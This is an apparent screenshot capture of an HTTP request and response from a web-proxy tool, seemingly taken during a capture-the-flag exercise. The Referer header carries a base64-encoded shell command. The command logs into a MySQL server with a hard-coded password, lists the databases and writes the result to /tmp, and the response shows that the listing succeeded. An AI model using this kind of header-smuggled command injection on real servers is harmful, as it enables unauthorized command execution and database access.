 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Reffer:
bXlzcWwgLWhNeXNxbFNlcnZlciAtdWRiYSAtcHJOaEhtbU5rTjN4dTRNQllobSAtZSAic2hvdyBkYXRhYmFzZ
XM7IiA+IC90bXAvemVyby50eHQgJiYgY2F0IC90bXAvemVyby50eHQ=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=56sjm3cnkgjgj34pglgt2i9nr6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 15:11:47 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 33
Connection: close
Database
information_schema
flag